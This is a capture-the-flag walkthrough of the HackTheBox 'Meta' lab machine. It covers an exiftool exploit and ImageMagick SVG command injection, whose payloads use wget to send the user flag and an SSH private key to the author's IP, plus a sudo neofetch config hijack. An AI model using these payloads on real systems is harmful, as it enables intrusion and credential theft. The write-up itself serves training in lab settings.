HTB Meta Walkthrough
A technical walkthrough of the HackTheBox META challenge from the King of HTB Andy From Italy.

Hello again my friends, here is another BOX, but one of the simple ones, where intuition has had a prominent place, especially in the resolution of the foothold.
Let's see the steps that lead to the solution of the machine.
The nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 11:20 CET
Nmap scan report for 10.10.11.140
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.38 secondsWe immediately notice the redirect to a domain a little outside the HTB standards: artcorp.htb. Let's put it in our /etc/hosts file and move on and the usual portal shows us a small list of possible users.
The dirb session does not detect anything of interest.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.140 - Meta (lin)]
└─$ dirb http://artcorp.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 7 11:37:25 2022
URL_BASE: http://artcorp.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://artcorp.htb/ ----
==> DIRECTORY: http://artcorp.htb/assets/
==> DIRECTORY: http://artcorp.htb/css/
+ http://artcorp.htb/index.html (CODE:200|SIZE:4427)
+ http://artcorp.htb/server-status (CODE:403|SIZE:199)
---- Entering directory: http://artcorp.htb/assets/ ----
+ http://artcorp.htb/assets/favicon.ico (CODE:200|SIZE:23462)
==> DIRECTORY: http://artcorp.htb/assets/img/
---- Entering directory: http://artcorp.htb/css/ ----
---- Entering directory: http://artcorp.htb/assets/img/ ----
-----------------
END_TIME: Mon Feb 7 11:51:07 2022
DOWNLOADED: 18448 - FOUND: 3So let's work on subdomains.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.140 - Meta (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://artcorp.htb -H "Host:FUZZ.artcorp.htb" --hc 301
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://artcorp.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001494: 200 9 L 24 W 247 Ch "dev01"
000002700: 400 10 L 45 W 347 Ch "m."
000002795: 400 10 L 45 W 347 Ch "ns2.cl.bellsouth.net."
000002883: 400 10 L 45 W 347 Ch "ns1.viviotech.net."
000002885: 400 10 L 45 W 347 Ch "ns2.viviotech.net."
000003050: 400 10 L 45 W 347 Ch "ns3.cl.bellsouth.net."
000004081: 400 10 L 45 W 347 Ch "ferrari.fortwayne.com."
000004082: 400 10 L 45 W 347 Ch "jordan.fortwayne.com."
000004083: 400 10 L 45 W 347 Ch "quatro.oweb.com."
Total time: 33.38721
Processed Requests: 5000
Filtered Requests: 4991
Requests/sec.: 149.7579Great, dev01 is available for browsing, let's see what it contains.



In addition to the work in progress page, it is possible to use a form to upload image files to which a backend process will process to show its metadata. Interestingly, I can think of a series of code injections in the images, which I'm going to try right away. To do this I use the exiftool, a small software that allows you to manage and view the metadata of an image file.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.140 - Meta (lin)]
└─$ exiftool -DocumentName="<?php phpinfo(); __halt_compiler(); ?>" ~/Pictures/ricoh.png
1 image files updated
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.140 - Meta (lin)]
└─$ exiftool ~/Pictures/ricoh.png
ExifTool Version Number : 12.32
File Name : ricoh.png
Directory : /home/in7rud3r/Pictures
File Size : 197 KiB
File Modification Date/Time : 2022:02:07 22:03:29+01:00
File Access Date/Time : 2022:02:07 22:03:29+01:00
File Inode Change Date/Time : 2022:02:07 22:03:29+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 500
Image Height : 500
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Adam7 Interlace
Pixels Per Unit X : 2834
Pixels Per Unit Y : 2834
Pixel Units : meters
Exif Byte Order : Big-endian (Motorola, MM)
Document Name : <?php phpinfo(); __halt_compiler(); ?>
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Image Size : 500x500
Megapixels : 0.250Unfortunately it doesn't seem to work.
I try a series of injections in the image but they lead nowhere. Temporarily blocked I take a look at the forum, where someone suggests "the information reported does not seem to you of a known software?", As if to say that the exploit lies in the backend service that extracts the data, obviously, you should know the software which does this. But what could this software that processes the metat........... ok... I feel a bit embarrassed honestly. Go on. So I'm looking for exploits for exiftool and already on the first page, there are many, more or less referring to the same vulnerability. I take the one with a git repository and try to figure out what it is.
I understand that it is still an injection, obviously not on the portal, but on the tool that processes the image. Likewise, it inserts a code that is read by the tool, processed and executed. All you have to do is download the repository, change the desired IP and port and start the exploit that will modify the image with the customized payload. At this point we start a listener on our machine and feed the file to the background process.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/exif/CVE-2021-22204-exiftool]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.92] from artcorp.htb [10.10.11.140] 35018
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/dev01.artcorp.htb/metaview
$ ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 Aug 29 15:42 .
drwxr-xr-x 18 root root 4096 Aug 29 15:38 ..
drwxr-xr-x 4 thomas thomas 4096 Jan 17 07:53 thomas
$ ls -la /home/thomas/
total 32
drwxr-xr-x 4 thomas thomas 4096 Jan 17 07:53 .
drwxr-xr-x 3 root root 4096 Aug 29 15:42 ..
lrwxrwxrwx 1 root root 9 Aug 29 16:00 .bash_history -> /dev/null
-rw-r--r-- 1 thomas thomas 220 Aug 29 15:42 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 Aug 29 15:42 .bashrc
drwxr-xr-x 3 thomas thomas 4096 Aug 30 13:01 .config
-rw-r--r-- 1 thomas thomas 807 Aug 29 15:42 .profile
drwx------ 2 thomas thomas 4096 Jan 4 10:22 .ssh
-rw-r----- 1 root thomas 33 Feb 7 13:44 user.txt
$ cat /home/thomas/user.txt
cat: /home/thomas/user.txt: Permission deniedIt is immediately clear that we are the start user of the web service and that we do not have access to the user flag. We then proceed to scale the privileges. To start, a linpeas session will be enough (always if we find something).
[...]
drwxr-xr-x 2 root root 4096 Aug 29 15:51 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Aug 29 15:51 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 35 Aug 29 15:50 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-default.conf
lrwxrwxrwx 1 root root 41 Aug 29 15:51 /etc/apache2/sites-enabled/dev01.artcorp.htb.conf -> ../sites-available/dev01.artcorp.htb.conf
ServerName dev01.artcorp.htb
lrwxrwxrwx 1 root root 35 Aug 29 15:51 /etc/apache2/sites-enabled/artcorp.htb.conf -> ../sites-available/artcorp.htb.conf
ServerName artcorp.htb
-rw-r--r-- 1 root root 1332 Aug 8 2020 /etc/apache2/sites-available/000-default.conf
[...]
══╣ Possible private SSH keys were found!
/etc/ImageMagick-6/mime.xml
gpg-connect-agent: no running gpg-agent - starting '/usr/bin/gpg-agent'
gpg-connect-agent: failed to create temporary file '/var/www/.gnupg/.#lk0x000055e5d7ede760.meta.31291': No such file or directory
gpg-connect-agent: can't connect to the agent: No such file or directory
gpg-connect-agent: error sending standard options: No agent running
══╣ Some home ssh config file was found
/usr/share/openssh/sshd_config
ChallengeResponseAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
══╣ /etc/hosts.allow file found, trying to read the rules:
/etc/hosts.allow
Searching inside /etc/ssh/ssh_config for interesting info
Host *
SendEnv LANG LC_*
HashKnownHosts yes
GSSAPIAuthentication yes
[...]
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strace Not Found
-rwsr-xr-x 1 root root 35K Jan 10 2019 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 63K Jul 27 2018 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 83K Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 63K Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 35K Apr 22 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 51K Jan 10 2019 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 53K Jul 27 2018 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 154K Jan 20 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 50K Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 427K Jan 31 2020 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 39K Feb 14 2019 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 31K Jul 27 2018 /usr/bin/expiry
-rwxr-sr-x 1 root shadow 71K Jul 27 2018 /usr/bin/chage
-rwxr-sr-x 1 root ssh 315K Jan 31 2020 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Jan 10 2019 /usr/bin/wall
-rwxr-sr-x 1 root tty 15K May 4 2018 /usr/bin/bsd-write
[...]
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 43736 Oct 9 2019 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rw-r--r-- 1 root root 9731 Jul 18 2021 /usr/lib/modules/4.19.0-17-amd64/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 194817 Nov 23 2016 /usr/share/doc/x11-common/changelog.Debian.old.gz
-rw-r--r-- 1 root root 363752 Apr 30 2018 /usr/share/doc/manpages/Changes.old.gz
[...]After analyzing the information above, I decide to take a new look at the processes ... is something missing from linpeas? Anything. Browsing a bit through the folders in search of some new clues, I come across a somewhat unusual tool, probably left here by some other "user": pspy64. This allows you to "spy" on processes allowing you to easily identify those started in real-time. It could be a good idea; let's try.
Obviously, if you need to upload the file first, I guess you already know how to move (the same goes for linpeas): download the necessary files, start a native php web server and wget from the BOX to your machine.
$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/02/08 15:51:46 CMD: UID=0 PID=97 |
2022/02/08 15:51:46 CMD: UID=0 PID=9 |
2022/02/08 15:51:46 CMD: UID=0 PID=87 |
2022/02/08 15:51:46 CMD: UID=0 PID=86 |
[...]
2022/02/08 15:51:46 CMD: UID=0 PID=10 |
2022/02/08 15:51:46 CMD: UID=0 PID=1 | /sbin/init
2022/02/08 15:52:01 CMD: UID=0 PID=27256 | /usr/sbin/CRON -f
2022/02/08 15:52:01 CMD: UID=0 PID=27255 | /usr/sbin/CRON -f
2022/02/08 15:52:01 CMD: UID=0 PID=27254 | /usr/sbin/CRON -f
2022/02/08 15:52:01 CMD: UID=1000 PID=27257 | /bin/sh -c /usr/local/bin/convert_images.sh
2022/02/08 15:52:01 CMD: UID=1000 PID=27258 | /bin/bash /usr/local/bin/convert_images.sh
2022/02/08 15:52:01 CMD: UID=1000 PID=27259 | /usr/local/bin/mogrify -format png *.*
2022/02/08 15:52:01 CMD: UID=0 PID=27260 | /usr/sbin/CRON -f
2022/02/08 15:52:01 CMD: UID=0 PID=27261 | /bin/sh -c rm /tmp/*
2022/02/08 15:52:01 CMD: UID=??? PID=27262 | ???
2022/02/08 15:52:01 CMD: UID=0 PID=27263 | cp -rp /root/conf/config_neofetch.conf /home/thomas/.config/neofetch/config.conf
2022/02/08 15:52:01 CMD: UID=1000 PID=27264 | pkill mogrify Here is a series of interesting activities, a cron of the root user, the start of the convert_images.sh script by the user thomas, again from the same user the start of a script or binary called mogrify plus the copy of some sort of configuration file. Let's check some out by starting with the image conversion script.
$ cat /usr/local/bin/convert_images.sh
cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrifyPerfect, there seems to be almost everything we identified from the pspy64. I investigate a bit and find some information on the mogrify.

Then the script converts all the files contained in the /var/www/dev01.artcorp.htb/convert_images/ folder into png format. Let's try to figure out the version of the tool and look for any specific exploits.
$ /usr/local/bin/mogrify --version
/usr/local/bin/mogrify --version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlibSearch for "mogrify exploit".

And this time luck assists us, even with a repository with the payload.
Initially, I try to understand if the vulnerability actually exists, trying to do a simple wget on a web server on my machine.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ cat exploit.svg
<image authenticate='ff" `wget http://10.10.15.104:8000/test`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:exploit.svg" height="100" width="100"/>
</svg>
</image>I download the fake image with the payload on the BOX in the correct folder.
$ cd /var/www/dev01.artcorp.htb/convert_images
cd /var/www/dev01.artcorp.htb/convert_images
$ ls -la
ls -la
total 8
drwxrwxr-x 2 root www-data 4096 Feb 8 16:57 .
drwxr-xr-x 4 root root 4096 Oct 18 14:27 ..
$ wget http://10.10.15.104:8000/exploit.svg
wget http://10.10.15.104:8000/exploit.svg
--2022-02-08 16:59:03-- http://10.10.15.104:8000/exploit.svg
Connecting to 10.10.15.104:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 411 [image/svg+xml]
Saving to: ‘exploit.svg’
exploit.svg 100%[===================>] 411 --.-KB/s in 0s
2022-02-08 16:59:03 (2.65 MB/s) - ‘exploit.svg’ saved [411/411]
$ ls -la
ls -la
total 12
drwxrwxr-x 2 root www-data 4096 Feb 8 16:59 .
drwxr-xr-x 4 root root 4096 Oct 18 14:27 ..
-rw-r--r-- 1 www-data www-data 411 Feb 8 16:59 exploit.svgAnd I wait for the process to start and process the file (ATTENTION: another process deletes all files inside the folder). It works.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ php -S 10.10.15.104:8000
[Tue Feb 8 22:40:58 2022] PHP 7.4.21 Development Server (http://10.10.15.104:8000) started
[Tue Feb 8 22:41:40 2022] 10.10.11.140:48104 Accepted
[Tue Feb 8 22:41:40 2022] 10.10.11.140:48104 [200]: (null) /exploit.svg
[Tue Feb 8 22:41:40 2022] 10.10.11.140:48104 Closing
[Tue Feb 8 22:42:56 2022] 10.10.11.140:48106 Accepted
[Tue Feb 8 22:42:56 2022] 10.10.11.140:48106 [200]: (null) /exploit.svg
[Tue Feb 8 22:42:56 2022] 10.10.11.140:48106 Closing
[Tue Feb 8 22:43:38 2022] 10.10.11.140:48108 Accepted
[Tue Feb 8 22:43:38 2022] 10.10.11.140:48108 [404]: (null) /test - No such file or directory
[Tue Feb 8 22:43:38 2022] 10.10.11.140:48108 ClosingAt this point I apply myself in order to copy the user flag file (thomas, with which the process is running), but this doesn't seem to work, probably a permissions problem. I looked for some folders to be able to write to, but it didn't seem to be feasible. I therefore decide to take advantage of the only operation currently working to my advantage and retrieve the content of the flag using it as a route to my web server (it will return a 404, but I will be able to view the requested URL and retrieve the user flag).
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ cat exploit.svg
<image authenticate='ff" `wget http://10.10.15.104:8000/$(cat /home/thomas/user.txt)`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:exploit.svg" height="100" width="100"/>
</svg>
</image>And it works; first flag recovered.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ php -S 10.10.15.104:8000
[Tue Feb 8 23:54:38 2022] PHP 7.4.21 Development Server (http://10.10.15.104:8000) started
[Tue Feb 8 23:54:58 2022] 10.10.11.140:48682 Accepted
[Tue Feb 8 23:54:58 2022] 10.10.11.140:48682 [200]: (null) /exploit.svg
[Tue Feb 8 23:54:58 2022] 10.10.11.140:48682 Closing
[Tue Feb 8 23:55:38 2022] 10.10.11.140:48686 Accepted
[Tue Feb 8 23:55:38 2022] 10.10.11.140:48686 [404]: (null) /3******************************0 - No such file or directory
[Tue Feb 8 23:55:38 2022] 10.10.11.140:48686 ClosingOk, it would be interesting to be able to launch a reverse shell at this point, but remember that the netcat is not there and even using different reverse shells, we would have to spawn tty terminals to use the commands to search for the privilege escalation. So I decided to retrieve the private key for the ssh connection or, if it was not present, insert one in the authorized_keys file with the hope that the user can connect via ssh. As a last resort, I can always try a simple reverse shell.
The text to be recovered, however, is not so trivial and therefore I cannot use a simple URL, but it will be the case to upload the file and retrieve the info with a small php script. So the payload should look like this.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ cat exploit.svg
<image authenticate='ff" `wget --post-file=/home/thomas/.ssh/id_rsa http://10.10.15.104:8000/post`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:exploit.svg" height="100" width="100"/>
</svg>
</image>The php script that is called to upload the file.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ cat post.php
<?php
$postdata = file_get_contents("php://input");
file_put_contents("php://stdout", $postdata);
?>And I can recover the private key.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.140 - Meta (lin)/attack/git/CVE-2020-29599]
└─$ php -S 10.10.15.104:8000
[Wed Feb 9 00:52:45 2022] PHP 7.4.21 Development Server (http://10.10.15.104:8000) started
[Wed Feb 9 00:52:54 2022] 10.10.11.140:48736 Accepted
[Wed Feb 9 00:52:54 2022] 10.10.11.140:48736 [200]: (null) /exploit.svg
[Wed Feb 9 00:52:54 2022] 10.10.11.140:48736 Closing
[Wed Feb 9 00:53:37 2022] 10.10.11.140:48738 Accepted
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvbOJ946OI4g2kRRDHDm5
[...]
M4ofDQ3csqhrNLlvA68QRPMaZ9bFgYjhB1A1pGxOmu9Do+LNu0qr2/GBcCvYY2kI4GFINe
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=
-----END OPENSSH PRIVATE KEY-----
[Wed Feb 9 00:53:37 2022] 10.10.11.140:48738 [200]: POST /post.php
[Wed Feb 9 00:53:37 2022] 10.10.11.140:48738 ClosingI realized that every restart the key changes, so it will be necessary to repeat the steps necessary to recover it.
Perfect, let's connect and begin to understand what we can do (for the moment let's save ourselves yet another session with linpeas).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.140 - Meta (lin)/attack/ssh]
└─$ ssh -i id_rsa [email protected]
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb 9 14:55:44 2022 from 10.10.14.237
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"It appears that it can run a script named "neofetch" with administrator rights without the need for a password. I discover that it's a script to retrieve the information of the system in use. Inside there are also a series of logos of the best known OS distributions in ASCII-art.

Really cool.
thomas@meta:~$ /usr/bin/neofetch
_,met$$$$$gg. thomas@meta
,g$$$$$$$$$$$$$$$P. -----------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
`d$$' ,$P"' . $$$ Uptime: 8 hours, 40 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' Terminal: /dev/pts/16
Y$$. `.`"Y$$$$P"' CPU: AMD EPYC 7401P 24- (2) @ 2.000GHz
`$$b "-.__ GPU: VMware SVGA II Adapter
`Y$$ Memory: 305MiB / 1994MiB
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""I am studying the script for a while (but distracted by the fantastic logos in ASCII-art), when finally at the very beginning I see an environment variable used but never set.
[...]
bash_version="${BASH_VERSION/.*}"
sys_locale="${LANG:-C}"
XDG_CONFIG_HOME="${XDG_CONFIG_HOME:-${HOME}/.config}"
PATH="${PATH}:/usr/xpg4/bin:/usr/sbin:/sbin:/usr/etc:/usr/libexec"
reset='\e[0m'
[...]It appears to be a path to find a configuration file. In the absence of the variable, the file contained in the user's home .config folder is used.
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
thomas@meta:~$ ls -la .config/
total 12
drwxr-xr-x 3 thomas thomas 4096 Aug 30 13:01 .
drwxr-xr-x 7 thomas thomas 4096 Feb 9 17:17 ..
drwxr-xr-x 3 thomas thomas 4096 Feb 9 15:15 neofetch
thomas@meta:~$ ls -la .config/neofetch/
total 28
drwxr-xr-x 3 thomas thomas 4096 Feb 9 15:15 .
drwxr-xr-x 3 thomas thomas 4096 Aug 30 13:01 ..
-rw-r--r-- 1 thomas thomas 14591 Aug 30 13:01 config.conf
drwxr-xr-x 2 root root 4096 Feb 9 14:56 neofetchHowever, I decided to create a folder in which to work and set that as the path of the configuration file, to see what happens in case of absence of the same. Surprisingly, after starting the script, I find a new folder, in which the files needed to configure the application with default values have been created.
thomas@meta:~$ mkdir .in7
thomas@meta:~$ cd .in7/
thomas@meta:~/.in7$ export XDG_CONFIG_HOME=$(pwd) && /usr/bin/neofetch
_,met$$$$$gg. thomas@meta
,g$$$$$$$$$$$$$$$P. -----------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
`d$$' ,$P"' . $$$ Uptime: 9 hours, 43 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' Terminal: /dev/pts/16
Y$$. `.`"Y$$$$P"' CPU: AMD EPYC 7401P 24- (2) @ 2.000GHz
`$$b "-.__ GPU: VMware SVGA II Adapter
`Y$$ Memory: 300MiB / 1994MiB
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""
thomas@meta:~/.in7$ ls -la
total 12
drwxr-xr-x 3 thomas thomas 4096 Feb 9 17:43 .
drwxr-xr-x 8 thomas thomas 4096 Feb 9 17:43 ..
drwxr-xr-x 2 thomas thomas 4096 Feb 9 17:43 neofetch
thomas@meta:~/.in7$ ls -la neofetch/
total 24
drwxr-xr-x 2 thomas thomas 4096 Feb 9 17:43 .
drwxr-xr-x 3 thomas thomas 4096 Feb 9 17:43 ..
-rw-r--r-- 1 thomas thomas 14591 Feb 9 17:43 config.confLooking more closely at the file, I realize that it is not a simple configuration file, but a bash script that sets the variables. Could it execute some bash command? Let's try to simply cat the root flag file by entering the command at the top of the configuration file and start the application.
thomas@meta:~/.in7$ /usr/bin/neofetch
cat: /root/root.txt: Permission denied
_,met$$$$$gg. thomas@meta
,g$$$$$$$$$$$$$$$P. -----------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
